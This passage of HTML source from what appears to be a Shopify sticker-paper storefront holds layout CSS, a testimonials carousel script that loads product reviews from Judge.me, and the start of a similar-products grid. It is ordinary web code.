.tci-circle--placeholder{ background: rgba(0,0,0,.06); outline: 1px dashed rgba(0,0,0,.2); }

/* Labels */
.tci-label{
  font-size: 12px;
  letter-spacing: .5px;
  text-transform: uppercase;
  color: #2c2c2c;
}

/* Label wrappers — spacing from label to arrow */
.tci-label-wrap{
  position: relative;
  display: inline-flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 6px;
}
.tci-label-wrap--top { margin-bottom: 6px; }
.tci-label-wrap--bottom { margin-top: 6px; }

/* Inline arrow (SVG) placed BETWEEN label and circle */
.tci-arrow-inline{
  display: block;
  width: 52px;
  height: 32px;
  color: #8a8a8a;
  pointer-events: none;
  opacity: .95;
  margin: 8px 0;
  transform-origin: 20px 13px;
}
.tci-arrow-inline--top.tci-arrow-inline--left{}
.tci-arrow-inline--top.tci-arrow-inline--right{}
.tci-arrow-inline--bottom.tci-arrow-inline--left{}
.tci-arrow-inline--bottom.tci-arrow-inline--right{}

/* Uploaded arrow image placed BETWEEN label and circle */
.tci-arrow-img{
  display: block;
  margin: 10px 0;
  opacity: .95;
}

/* Custom SVG pasted via settings */
.tci-arrow-custom svg{
  display: block;
  color: #8a8a8a;
  opacity: .95;
}

/* Responsiveness */
@media (max-width: 1200px){
  .tci-wrap{ width: min(1026px, 100%); gap: 24px; }
}
@media (max-width: 1024px){
  .tci-wrap{ grid-auto-flow: column; grid-auto-columns: 200px; }
  .tci-circle{ width: 200px; height: 200px; }
}
@media (max-width: 700px){
  .tci-wrap{
    display: grid;
    grid-auto-flow: row;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    width: 100%;
    margin: 0 auto;
    overflow-x: visible;
    justify-items: center;
  }

  .tci-item{ position: relative; padding: 20px 8px; }

  .tci-label-wrap{
    position: static;            /* normal flow: stack above/below the circle */
    z-index: auto;
    gap: 6px;
    white-space: normal;
  }

  /* Side-based alignment in normal flow */
  .tci--left  .tci-label-wrap{  align-items: center; text-align: center; }
  .tci--right .tci-label-wrap{  align-items: center; text-align: center; }

  /* Arrow (svg or uploaded image) sits between label and circle, nudged toward the circle */
  .tci-arrow-inline,
  .tci-arrow-img{
    position: static; /* keep in normal flow so label stacks above/below */
    margin: 0;
    opacity: .95;
    pointer-events: none;
  }
  .tci-arrow-custom{
    position: static; /* keep in normal flow so label stacks above/below */
    margin: 0;
    pointer-events: none;
  }
  /* Smaller, tighter arrows on mobile */
  .tci-arrow-inline{ width: 38px; height: 24px; }
  .tci-arrow-img{ width: 38px; transform-origin: 50% 50%; }
  .tci-arrow-custom svg{ transform-origin: 50% 50%; }

  /* Spacing: label above arrow for top; label below arrow for bottom */
  .tci-label-wrap--top .tci-arrow-inline,
  .tci-label-wrap--top .tci-arrow-img,
  .tci-label-wrap--top .tci-arrow-custom{ margin-top: 4px; }
  .tci-label-wrap--bottom .tci-arrow-inline,
  .tci-label-wrap--bottom .tci-arrow-img,
  .tci-label-wrap--bottom .tci-arrow-custom{ margin-bottom: 4px; }

  /* Align arrows via wrapper text alignment; no transforms or offsets */

  /* Uploaded arrow images inherit alignment from wrapper */

  /* Custom SVG wrapper inherits alignment from wrapper */

  .tci-circle{ z-index: 1; width: min(45vw, 160px); height: min(45vw, 160px); }
}
@media (max-width: 420px){
  .tci-wrap{ grid-template-columns: repeat(2, minmax(0, 1fr)); }
}
</style>


</div><div id="shopify-section-template--19636631011483__testimonials_cards_MbUEqE" class="shopify-section">


<section id="tfc-template--19636631011483__testimonials_cards_MbUEqE" class="tfc-testimonials" style="--tfc-bg: #e9e9e9;--tfc-card-bg: #ffffff;" data-source="auto" data-product-id="7493578457243" data-max-reviews="4" data-custom-bg-count="4" data-server-reviews-count="0" data-reviews-json-url="" data-reviews-json-param-product="product_id" data-reviews-json-param-limit="limit" data-judge-shop-domain="hayespaper.myshopify.com" data-judge-public-token="SwqKEa9JVcoYpqubTwP6-OK4CTU" data-judge-platform="shopify" data-judge-use-cache="true" data-use-json-fetch="false" data-show-widget-fallback="false">
  <div class="tfc-wrap">
    <h2 class="tfc-title">
      What Our Clients Say
    </h2>
    <div class="tfc-controls">
      <button class="tfc-control-btn tfc-prev" type="button" aria-label="Previous">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <circle cx="12" cy="12" r="12" fill="white"/>
          <path d="M13.5 8.6666L10.3872 11.7794C10.1734 11.9932 10.1734 12.3401 10.3872 12.5539L13.5 15.6666" stroke="#0C0C0D" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </button>
      <button class="tfc-control-btn tfc-next" type="button" aria-label="Next">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <circle cx="12" cy="12" r="12" fill="white"/>
          <path d="M10.5 8.6666L13.6128 11.7794C13.8266 11.9932 13.8266 12.3401 13.6128 12.5539L10.5 15.6666" stroke="#0C0C0D" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </button>
    </div>

    <div class="tfc-grid">
      
      
      
      
      
      
    </div>
</div>

<div class="tfc-modal" aria-hidden="true">
  <div class="tfc-modal__panel">
    <button type="button" class="tfc-modal__close" aria-label="Close">×</button>
    <div class="tfc-modal__head">
      <span class="tfc-modal__name"></span>
      <div class="tfc-stars tfc-modal__stars"></div>
    </div>
    <div class="tfc-modal__body"></div>
    <div class="tfc-modal__date"></div>
  </div>
  
</div>

<style>
    .tfc-testimonials {
      background: var(--tfc-bg);
      padding: 32px 0;
    }

    .tfc-wrap {
      max-width: 1376px;
      margin: 0 auto;
      padding: 0;
    }

    .tfc-title {
      font-size: 28px;
      line-height: 1.2;
      margin-bottom: 24px;
      color: #1f1f1f;
      text-align: center;
    }

    /* GRID LAYOUT */
    .tfc-grid { display:flex; gap:20px; justify-content:flex-start; align-items:stretch; overflow-x:auto; -webkit-overflow-scrolling:touch; }
    .tfc-grid.tfc-widget-visible{ display:block; overflow:visible; }
    .tfc-grid.tfc-widget-visible .klaviyo-review-list-widget{ width:100%; }
    .tfc-grid.tfc-widget-visible .jdgm-widget{ width:100%; }
    .tfc-jdgm-fallback{ display:block; }
    .tfc-grid.tfc-has-cards .tfc-jdgm-fallback{ display:none; }
    .tfc-control-btn{ appearance:none; border:1px solid #ddd; background:#fff; color:#333; padding:8px 12px; border-radius:18px; font-size:13px; }
    .tfc-controls{ margin-bottom:16px; display:flex; justify-content:flex-end; gap:12px; }

    @media (min-width: 700px) { .tfc-grid { gap:16px; } }

    @media (min-width: 1200px) { .tfc-grid { gap:16px; } .tfc-card{ width:332px; flex:0 0 332px; } }

    /* CARD STYLING */
    .tfc-card {
      width: 332px;
      height: 400px;
      border-radius: 6px;
      border: 1px solid rgba(0,0,0,.08);
      transition: transform 0.2s ease, box-shadow 0.2s ease;
      overflow: hidden;
      display: flex;
      flex-direction: column;
      cursor: pointer;
    }

    .tfc-card:hover {
      transform: translateY(-3px);
      box-shadow: 0 8px 20px rgba(0,0,0,0.08);
    }

    .tfc-card-inner {
      padding: 18px;
      position: relative;
      flex: 1;
      display: flex;
      flex-direction: column;
    }

    /* CARD BACKGROUNDS (soft gradient colors for each) */
    .tfc-bg-0 { background: linear-gradient(180deg, #f6f5f2 0%, #f3f0ec 100%); }
    .tfc-bg-1 { background: linear-gradient(180deg, #fdece8 0%, #f9dede 100%); }
    .tfc-bg-2 { background: linear-gradient(180deg, #e8ebf9 0%, #f0f2ff 100%); }
    .tfc-bg-3 { background: linear-gradient(180deg, #f7e8e8 0%, #f8ebe9 100%); }

    
    .tfc-custom-bg-0 { background: #E9E4D6;
background: linear-gradient(-16deg, rgba(233, 228, 214, 1) 0%, rgba(231, 216, 216, 1) 100%); }
    
    
    .tfc-custom-bg-1 { background: #E1DAD1;
background: linear-gradient(-16deg, rgba(225, 218, 209, 1) 0%, rgba(208, 216, 225, 1) 100%); }
    
    
    .tfc-custom-bg-2 { background: #E5DCCB;
background: linear-gradient(-16deg, rgba(229, 220, 203, 1) 0%, rgba(233, 230, 238, 1) 100%); }
    
    
    .tfc-custom-bg-3 { background: #EED5C6;
background: linear-gradient(-16deg, rgba(238, 213, 198, 1) 0%, rgba(232, 229, 218, 1) 100%); }
    

    

    /* TEXT STYLING */
    .tfc-card-head {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 8px;
    }

    .tfc-name {
      font-size: 12px;
      letter-spacing: .06em;
      color: #6b6b6b;
      font-weight: 600;
    }

    .tfc-stars {
      display: flex;
      align-items: center;
      gap: 4px;
    }

    .tfc-stars .star {
      width: 16px;
      height: 16px;
      fill: none;
      stroke: #111;
      stroke-width: 1.2;
      opacity: .35;
    }

    .tfc-stars .star.filled {
      fill: #111;
      opacity: 1;
    }

    .tfc-rating {
      font-size: 12px;
      margin-left: 6px;
      color: #111;
      font-weight: 600;
    }

    .tfc-quote-icon {
      font-size: 36px;
      line-height: 1;
      color: #111;
      opacity: .6;
      margin: 10px 0 8px;
    }

    .tfc-review {
      color: #333;
      font-size: 14px;
      line-height: 1.6;
      margin: 0 0 48px;
      flex-grow: 1;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      -webkit-line-clamp: 6;
      overflow: hidden;
    }

    .tfc-date {
      position: absolute;
      left: 18px;
      bottom: 18px;
      font-size: 12px;
      color: #111;
      opacity: .8;
      border: 1px solid rgba(0,0,0,.2);
      padding: 6px 10px;
      border-radius: 22px;
      background: #fff;
    }

    @media (max-width: 699px) {
      .tfc-grid { scroll-snap-type:x mandatory; gap:14px; padding:0 12px 8px; scroll-padding:0 12px; }
      .tfc-card { flex:0 0 calc(100vw - 24px); max-width:none; width:auto; scroll-snap-align:center; }
      .tfc-grid { scrollbar-width:none; -ms-overflow-style:none; }
      .tfc-grid::-webkit-scrollbar { width:0; height:0; }
      .tfc-grid::-webkit-scrollbar-thumb, .tfc-grid::-webkit-scrollbar-track { background:transparent; }
    }

    .tfc-modal {
      position: fixed;
      inset: 0;
      background: rgba(0,0,0,.4);
      display: none;
      align-items: center;
      justify-content: center;
      z-index: 9999;
    }
    .tfc-modal.open { display: flex; }
    .tfc-modal__panel {
      background: #fff;
      border-radius: 8px;
      max-width: 720px;
      width: calc(100% - 40px);
      padding: 24px;
      box-shadow: 0 24px 60px rgba(0,0,0,.18);
    }
    .tfc-modal__head { display:flex; align-items:center; justify-content:space-between; gap: 12px; margin: 0 0 12px; }
    .tfc-modal__name { font-size: 14px; font-weight: 600; color:#333; }
    .tfc-modal__body { font-size: 15px; line-height: 1.7; color:#222; margin: 8px 0 16px; }
    .tfc-modal__date { font-size: 12px; color:#111; opacity:.8; }
    .tfc-modal__close { appearance:none; border:none; background:transparent; font-size:22px; line-height:1; cursor:pointer; position:absolute; right:16px; top:10px; }
</style>
<script>
(function(){
  var root = document.getElementById('tfc-template--19636631011483__testimonials_cards_MbUEqE');
  if(!root) return;
  var grid = root.querySelector('.tfc-grid');
  var next = root.querySelector('.tfc-next');
  var prev = root.querySelector('.tfc-prev');
  var modal = root.querySelector('.tfc-modal');
  var mName = modal ? modal.querySelector('.tfc-modal__name') : null;
  var mStars = modal ? modal.querySelector('.tfc-modal__stars') : null;
  var mBody = modal ? modal.querySelector('.tfc-modal__body') : null;
  var mDate = modal ? modal.querySelector('.tfc-modal__date') : null;
  var mClose = modal ? modal.querySelector('.tfc-modal__close') : null;
  var jsonUrl = root.getAttribute('data-reviews-json-url');
  var jsonParamProd = root.getAttribute('data-reviews-json-param-product') || 'product_id';
  var jsonParamLimit = root.getAttribute('data-reviews-json-param-limit') || 'limit';
  var useJson = (root.getAttribute('data-use-json-fetch') === 'true');
  var judgeShop = root.getAttribute('data-judge-shop-domain');
  var judgePublic = root.getAttribute('data-judge-public-token');
  var judgePlatform = (root.getAttribute('data-judge-platform') || 'shopify').toLowerCase();
  var judgeUseCache = (function(v){ return v === 'true' || v === '1'; })(root.getAttribute('data-judge-use-cache'));
  function parseWidgetReviews(html){
    var div = document.createElement('div');
    div.innerHTML = html || '';
    var nodes = div.querySelectorAll('.jdgm-rev, [itemprop="review"]');
    var list = [];
    nodes.forEach(function(el){
      var name = '';
      var n1 = el.querySelector('.jdgm-rev__author');
      if(n1) name = (n1.textContent || '').trim();
      var body = '';
      var b1 = el.querySelector('.jdgm-rev__body, .jdgm-rev__content');
      if(b1) body = (b1.textContent || '').trim();
      var date = '';
      var d1 = el.querySelector('.jdgm-rev__date, [itemprop="datePublished"]');
      if(d1) date = (d1.getAttribute('content') || d1.textContent || '').trim();
      var r = 0;
      var ratingEl = el.querySelector('.jdgm-rev__rating, .jdgm-rev__stars');
      if(ratingEl){
        r = ratingEl.querySelectorAll('.jdgm-star.jdgm--on').length;
        if(!r){
          var ar = ratingEl.getAttribute('data-rating');
          if(ar) r = Math.round(Number(ar) || 0);
        }
      } else {
        r = el.querySelectorAll('.jdgm-star.jdgm--on').length;
      }
      var first = '';
      var last = '';
      if(name){
        var parts = name.split(' ');
        first = parts.shift() || '';
        last = parts.join(' ');
      }
      list.push({ rating: r, body: body, reviewer: { first_name: first, last_name: last }, created_at: date });
    });
    return list;
  }
  function step(){
    var first = grid.querySelector('.tfc-card');
    var w = first ? first.offsetWidth : 332;
    var gap = parseFloat(getComputedStyle(grid).gap || '16') || 16;
    return w + gap;
  }
  function scroll(dir){ if(!grid) return; grid.scrollBy({ left: dir * step(), behavior: 'smooth' }); }
  if(next) next.addEventListener('click', function(){ scroll(1); });
  if(prev) prev.addEventListener('click', function(){ scroll(-1); });
  var productId = root.getAttribute('data-product-id');
  function renderCards(list){
    if(!grid) return;
    grid.classList.remove('tfc-widget-visible');
    grid.innerHTML = '';
    var customCount = Number(root.getAttribute('data-custom-bg-count') || 0) || 0;
    for(var i=0;i<list.length;i++){
      var review = list[i] || {};
      var r = Math.round(Number(review.rating) || 0);
      var idx = i % 4;
      var first = review.reviewer && review.reviewer.first_name ? review.reviewer.first_name : '';
      var last = review.reviewer && review.reviewer.last_name ? review.reviewer.last_name : '';
      var body = review.body || '';
      var date = review.created_at || '';
      var article = document.createElement('article');
      var bgIdx = customCount ? (i % customCount) : idx;
      article.className = 'tfc-card ' + (customCount ? ('tfc-custom-bg-' + bgIdx) : ('tfc-bg-' + bgIdx));
      article.dataset.name = (first + ' ' + last).trim();
      article.dataset.rating = String(r);
      article.dataset.body = body;
      article.dataset.date = date;
      var inner = document.createElement('div');
      inner.className = 'tfc-card-inner';
      var head = document.createElement('header');
      head.className = 'tfc-card-head';
      var name = document.createElement('span');
      name.className = 'tfc-name';
      name.textContent = (first + ' ' + last).trim();
      var stars = document.createElement('div');
      stars.className = 'tfc-stars';
      for(var s=1;s<=5;s++){
        var svg = document.createElementNS('http://www.w3.org/2000/svg','svg');
        svg.setAttribute('xmlns','http://www.w3.org/2000/svg');
        svg.setAttribute('width','15');
        svg.setAttribute('height','15');
        svg.setAttribute('viewBox','0 0 15 15');
        svg.setAttribute('aria-hidden','true');
        svg.className = 'star' + (s<=r ? ' filled' : '');
        var path = document.createElementNS('http://www.w3.org/2000/svg','path');
        path.setAttribute('d','M6.59087 0.564403C6.96227 -0.188132 8.03536 -0.188136 8.40676 0.564402L10.1752 4.14769L14.1296 4.7223C14.9601 4.84298 15.2917 5.86355 14.6908 6.44932L11.8293 9.23852L12.5048 13.1769C12.6467 14.0041 11.7785 14.6348 11.0357 14.2443L7.49881 12.3848L3.96189 14.2443C3.2191 14.6348 2.35094 14.0041 2.49281 13.1769L3.1683 9.23852L0.30687 6.44932C-0.294064 5.86355 0.037534 4.84298 0.86801 4.7223L4.82241 4.14769L6.59087 0.564403Z');
        if(s<=r){
          path.setAttribute('fill','#34333D');
        } else {
          path.setAttribute('fill','none');
          path.setAttribute('stroke','#34333D');
          path.setAttribute('stroke-width','1');
        }
        svg.appendChild(path);
        stars.appendChild(svg);
      }
      var rv = document.createElement('span');
      rv.className = 'tfc-rating';
      rv.textContent = String(r);
      stars.appendChild(rv);
      head.appendChild(name);
      head.appendChild(stars);
      var quote = document.createElement('div');
      quote.className = 'tfc-quote-icon';
      quote.setAttribute('aria-hidden','true');
      var qsvg = document.createElementNS('http://www.w3.org/2000/svg','svg');
      qsvg.setAttribute('xmlns','http://www.w3.org/2000/svg');
      qsvg.setAttribute('width','32');
      qsvg.setAttribute('height','32');
      qsvg.setAttribute('viewBox','0 0 32 32');
      var qpath = document.createElementNS('http://www.w3.org/2000/svg','path');
      qpath.setAttribute('d','M30.0057 17.2686V28.0686H18.7943V20.9714C18.7943 17.3371 19.1714 14.2857 19.9257 11.8171C20.68 9.28 21.8114 6.67428 23.32 4H28.5657C27.9486 5.64571 27.4 7.15428 26.92 8.52571C26.44 9.89714 26.0629 11.3029 25.7886 12.7429C25.5143 14.1143 25.3771 15.6229 25.3771 17.2686H30.0057ZM12.1086 17.2686V28.0686H1V20.9714C1 17.3371 1.37714 14.2857 2.13143 11.8171C2.95429 9.28 4.05143 6.67428 5.42286 4H10.6686C10.0514 5.64571 9.50286 7.15428 9.02286 8.52571C8.61143 9.89714 8.26857 11.3029 7.99429 12.7429C7.72 14.1143 7.58286 15.6229 7.58286 17.2686H12.1086Z');
      qpath.setAttribute('fill','#34333D');
      qsvg.appendChild(qpath);
      quote.appendChild(qsvg);
      inner.appendChild(head);
      inner.appendChild(quote);
      if(body){
        var p = document.createElement('p');
        p.className = 'tfc-review';
        p.textContent = body;
        inner.appendChild(p);
      }
      if(date){
        var d = document.createElement('div');
        d.className = 'tfc-date';
        d.textContent = date;
        inner.appendChild(d);
      }
      article.appendChild(inner);
      grid.appendChild(article);
    }
    grid.classList.add('tfc-has-cards');
  }

  function buildStars(el, r){
    if(!el) return; el.innerHTML = '';
    for(var s=1;s<=5;s++){
      var svg = document.createElementNS('http://www.w3.org/2000/svg','svg');
      svg.setAttribute('xmlns','http://www.w3.org/2000/svg');
      svg.setAttribute('width','15');
      svg.setAttribute('height','15');
      svg.setAttribute('viewBox','0 0 15 15');
      svg.setAttribute('aria-hidden','true');
      svg.className = 'star' + (s<=r ? ' filled' : '');
      var path = document.createElementNS('http://www.w3.org/2000/svg','path');
      path.setAttribute('d','M6.59087 0.564403C6.96227 -0.188132 8.03536 -0.188136 8.40676 0.564402L10.1752 4.14769L14.1296 4.7223C14.9601 4.84298 15.2917 5.86355 14.6908 6.44932L11.8293 9.23852L12.5048 13.1769C12.6467 14.0041 11.7785 14.6348 11.0357 14.2443L7.49881 12.3848L3.96189 14.2443C3.2191 14.6348 2.35094 14.0041 2.49281 13.1769L3.1683 9.23852L0.30687 6.44932C-0.294064 5.86355 0.037534 4.84298 0.86801 4.7223L4.82241 4.14769L6.59087 0.564403Z');
      if(s<=r){ path.setAttribute('fill','#34333D'); } else { path.setAttribute('fill','none'); path.setAttribute('stroke','#34333D'); path.setAttribute('stroke-width','1'); }
      svg.appendChild(path);
      el.appendChild(svg);
    }
  }

  function openModal(data){
    if(!modal) return;
    if(mName) mName.textContent = data.name || '';
    if(mStars) buildStars(mStars, Number(data.rating)||0);
    if(mBody) mBody.textContent = data.body || '';
    if(mDate) mDate.textContent = data.date || '';
    modal.classList.add('open');
    modal.setAttribute('aria-hidden','false');
    document.body.style.overflow = 'hidden';
  }

  function closeModal(){
    if(!modal) return;
    modal.classList.remove('open');
    modal.setAttribute('aria-hidden','true');
    document.body.style.overflow = '';
  }

  if(mClose) mClose.addEventListener('click', function(){ closeModal(); });
  if(modal) modal.addEventListener('click', function(e){ if(e.target === modal) closeModal(); });
  document.addEventListener('keydown', function(e){ if(e.key === 'Escape') closeModal(); });

  if(grid) grid.addEventListener('click', function(e){ var card = e.target.closest('.tfc-card'); if(!card) return; openModal({ name: card.dataset.name, rating: card.dataset.rating, body: card.dataset.body, date: card.dataset.date }); });
  if(jsonUrl && productId){
    var lim = root.getAttribute('data-max-reviews') || '4';
    var u = (function(){ try { return new URL(jsonUrl, window.location.origin); } catch(e){ return null; } })();
    var finalUrl = jsonUrl;
    if(u){ u.searchParams.set(jsonParamProd, String(productId)); u.searchParams.set(jsonParamLimit, String(lim)); finalUrl = u.toString(); }
    fetch(finalUrl).then(function(res){ return res.json(); }).then(function(data){
      var arr = data && (data.reviews || (data.data && data.data.reviews));
      if(Array.isArray(arr) && arr.length){ renderCards(arr); return; }
      var w = data && (data.widget || (data.widgets && (data.widgets.review_widget || data.widgets['review-widget'])));
      if(w){ var mapped = parseWidgetReviews(String(w)); if(mapped && mapped.length){ renderCards(mapped); } }
    }).catch(function(){});
  }
  if(judgePublic && judgeShop && productId){
    var lim2 = root.getAttribute('data-max-reviews') || '4';
    var cacheUrl = 'https://cache.judge.me/widgets/' + encodeURIComponent(judgePlatform) + '/' + encodeURIComponent(judgeShop) + '?public_token=' + encodeURIComponent(judgePublic) + '&review_widget_product_ids=' + encodeURIComponent(productId) + '&per_page=' + encodeURIComponent(lim2);
    fetch(cacheUrl).then(function(res){ return res.ok ? res.json() : Promise.reject({ status: res.status }); }).then(function(data){
      var arr = [];
      if(data && Array.isArray(data.reviews)) arr = data.reviews;
      var w = data && data.widgets && (data.widgets.review_widget || data.widgets['review-widget']);
      if(!arr.length && w && Array.isArray(w.reviews)) arr = w.reviews;
      if(Array.isArray(arr) && arr.length){
        var mapped = arr.map(function(r){
          return {
            rating: r.rating || r.star_rating || 0,
            body: r.body || r.body_text || r.body_plain || r.content || '',
            reviewer: { first_name: (r.reviewer && r.reviewer.first_name) || '', last_name: (r.reviewer && r.reviewer.last_name) || '', name: r.reviewer_name || (r.reviewer && r.reviewer.name) || '' },
            created_at: r.created_at || r.review_date || r.published_at || r.created || ''
          };
        });
        renderCards(mapped);
      } else {
        console.warn('Judge.me cache returned no reviews for product', productId);
      }
    }).catch(function(err){
      var widgetUrl = 'https://judge.me/api/v1/widgets/product_review?shop_domain=' + encodeURIComponent(judgeShop) + '&api_token=' + encodeURIComponent(judgePublic) + '&external_id=' + encodeURIComponent(productId) + '&per_page=' + encodeURIComponent(lim2);
      fetch(widgetUrl).then(function(res){ return res.json(); }).then(function(data){
        var arr = data && (data.reviews || (data.data && data.data.reviews) || []);
        if(Array.isArray(arr) && arr.length){ renderCards(arr); return; }
        var w = data && (data.widget || (data.widgets && (data.widgets.review_widget || data.widgets['review-widget'])));
        if(w){ var mapped = parseWidgetReviews(String(w)); if(mapped && mapped.length){ renderCards(mapped); } }
      }).catch(function(e){ console.error('Judge.me widget endpoint failed', e); });
    });
  }
  if(grid && !grid.querySelector('.tfc-card')){
    if(productId){
      var allowFallback = (root.getAttribute('data-show-widget-fallback') === 'true');
      if(allowFallback){
        var existing = grid.querySelector('.tfc-jdgm-fallback');
        if(existing){
          grid.classList.add('tfc-widget-visible');
          existing.style.display = '';
          console.info('Judge.me widget fallback shown for product', productId);
        } else {
          var widg = document.createElement('div');
          widg.className = 'jdgm-widget jdgm-review-widget';
          widg.setAttribute('data-id', String(productId));
          var titleEl = document.querySelector('h1.product__title, .product-title, [data-product-title]');
          if(titleEl){ widg.setAttribute('data-product-title', String(titleEl.textContent || '').trim()); }
          grid.classList.add('tfc-widget-visible');
          grid.appendChild(widg);
          console.info('Judge.me widget fallback inserted for product', productId);
        }
      }
    } else {
      grid.innerHTML = '<div style="text-align:center;color:#666;padding:12px;">No reviews found</div>';
    }
  }
})();
</script>
</section>


</div><section id="shopify-section-template--19636631011483__similar_products_XeaU9V" class="shopify-section">

<section class="similar-products-section" id="SimilarProducts-template--19636631011483__similar_products_XeaU9V" data-section-id="template--19636631011483__similar_products_XeaU9V" data-product-id="7493578457243" data-limit="4" data-source="products">
  <div class="similar-products__header">
    <h2 class="similar-products__title">Similar products</h2>

    
  </div>

  

  
    
      
      
      
      
      
      
      <div class="similar-products__grid">
        
          
            
            
              



<article class="sp-card">
  <div class="sp-card__media">
    <div class="sp-card__badges">
      
        
        
        
        
        
        <span class="sp-pill sp-pill--printer" aria-label="Printer: Inkjet">
          <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.0007 11.6667V12.5C12.0007 13.3284 11.3291 14 10.5007 14H5.50065C4.67222 14 4.00065 13.3284 4.00065 12.5V11.666L2.83398 11.6667C2.00556 11.6667 1.33398 10.9951 1.33398 10.1667V6.16905C1.33398 4.97243 2.30403 4.00238 3.50065 4.00238L3.99998 4.002L4.00065 3.5C4.00065 2.67157 4.67222 2 5.50065 2H10.5023C11.3307 2 12.0023 2.67157 12.0023 3.5L12.002 4.002L12.5023 4.00238C13.6986 4.00355 14.6681 4.97251 14.6699 6.16829L14.6721 10.1664C14.6733 10.9946 14.002 11.6668 13.1734 11.6672L12.0007 11.6667ZM10.5007 9H5.50065C5.22451 9 5.00065 9.22386 5.00065 9.5V12.5C5.00065 12.7761 5.22451 13 5.50065 13H10.5007C10.7768 13 11.0007 12.7761 11.0007 12.5V9.5C11.0007 9.22386 10.7768 9 10.5007 9ZM10.5023 3H5.50065C5.22451 3 5.00065 3.22386 5.00065 3.5L4.99998 4.002H11.002L11.0023 3.5C11.0023 3.22386 10.7785 3 10.5023 3Z" fill="#34333D"/>
          </svg>
          Printer: Inkjet
        </span>
      
      
      
    </div>
    <div class="sp-card__image-wrap">
      
        <a href="/products/printable-opal-holographic-vinyl" aria-label="Opal Holographic Vinyl">
          <img class="sp-card__image" src="//www.hayespaper.com/cdn/shop/files/HolographicVinylPaper-A4-36S.png?v=1764719368&width=800" alt="Printable translucent holographic vinyl sticker paper with mixed opal patterns, A4 size, 36 sheet pack" loading="lazy" width="2080" height="2678">
        </a>
      
    </div>
  </div>
  <div class="sp-card__body">
    <h3 class="sp-card__title"><a href="/products/printable-opal-holographic-vinyl">Opal Holographic Vinyl</a></h3>
    <p class="sp-card__desc">Add some sparkle to your stickers, labels or craft project with this printable opal holographic vinyl paper. Each pack comes with 36,...</p>

    <div class="sp-info">
      
        
        
        
        
        
        <span class="sp-info__bullet"><span class="sp-info__icon"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.84999 2.13421C6.34945 1.23131 7.64747 1.2313 8.14695 2.13418L12.6653 10.3017C13.1492 11.1765 12.5166 12.2496 11.5168 12.2496H2.4804C1.48069 12.2496 0.847997 11.1765 1.33191 10.3017L5.84999 2.13421ZM7.58112 9.91703C7.58112 9.59529 7.3203 9.33448 6.99857 9.33448C6.67683 9.33448 6.41602 9.59529 6.41602 9.91703C6.41602 10.2388 6.67683 10.4996 6.99857 10.4996C7.3203 10.4996 7.58112 10.2388 7.58112 9.91703ZM7.42993 5.33596C7.40079 5.12244 7.21761 4.95799 6.99612 4.95817C6.75449 4.95836 6.55877 5.1544 6.55897 5.39602L6.56107 8.02195L6.56511 8.08131C6.59425 8.29484 6.77743 8.45928 6.99892 8.4591C7.24054 8.45891 7.43626 8.26288 7.43607 8.02125L7.43397 5.39532L7.42993 5.33596Z" fill="#59585C"/></svg></span> Only works with Inkjet printer!</span>
      
      
        <span class="sp-info__rating" aria-label="Rating 4.7/5">
          <span class="sp-rating__star"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.9892 2.58561C9.40187 1.74946 10.5942 1.74946 11.0069 2.58561L12.9718 6.56704L17.3656 7.2055C18.2883 7.33958 18.6568 8.47355 17.9891 9.1244L14.8097 12.2235L15.5603 16.5995C15.7179 17.5186 14.7533 18.2194 13.9279 17.7855L9.99803 15.7194L6.06812 17.7855C5.24279 18.2194 4.27818 17.5186 4.4358 16.5995L5.18635 12.2235L2.00698 9.1244C1.33928 8.47355 1.70772 7.33958 2.63047 7.2055L7.02425 6.56704L8.9892 2.58561Z" fill="#FFE68C"/></svg></span>
          <span class="sp-rating__value">4.7</span>
        </span>
      
    </div>
    <div class="sp-card__meta">
      <div class="sp-price">
        <span class="sp-price__current">$17.99</span>
        
      </div>

      <a class="sp-buy" href="/products/printable-opal-holographic-vinyl" aria-label="Buy Opal Holographic Vinyl">
        
          <img class="sp-buy__img" src="//www.hayespaper.com/cdn/shop/files/button.png?v=1760249840&width=200" alt="Add to bag">
        
      </a>
    </div>

    
      <div class="sp-rating" aria-label="Rating 4.7/5" style="margin-top:8px;display:flex;align-items:center;gap:6px;justify-content:flex-start;">
        <span class="sp-rating__star"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.9892 2.58561C9.40187 1.74946 10.5942 1.74946 11.0069 2.58561L12.9718 6.56704L17.3656 7.2055C18.2883 7.33958 18.6568 8.47355 17.9891 9.1244L14.8097 12.2235L15.5603 16.5995C15.7179 17.5186 14.7533 18.2194 13.9279 17.7855L9.99803 15.7194L6.06812 17.7855C5.24279 18.2194 4.27818 17.5186 4.4358 16.5995L5.18635 12.2235L2.00698 9.1244C1.33928 8.47355 1.70772 7.33958 2.63047 7.2055L7.02425 6.56704L8.9892 2.58561Z" fill="#FFE68C"/></svg></span>
        <span class="sp-rating__value">4.7</span>
        
          <span class="sp-rating__text">Stars based on 43 reviews</span>
        
      </div>
    
  </div>
</article>
            
          
        
          
            
            
              



<article class="sp-card">
  <div class="sp-card__media">
    <div class="sp-card__badges">
      
        
        
        
        
        
        <span class="sp-pill sp-pill--printer" aria-label="Printer: Inkjet">
          <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
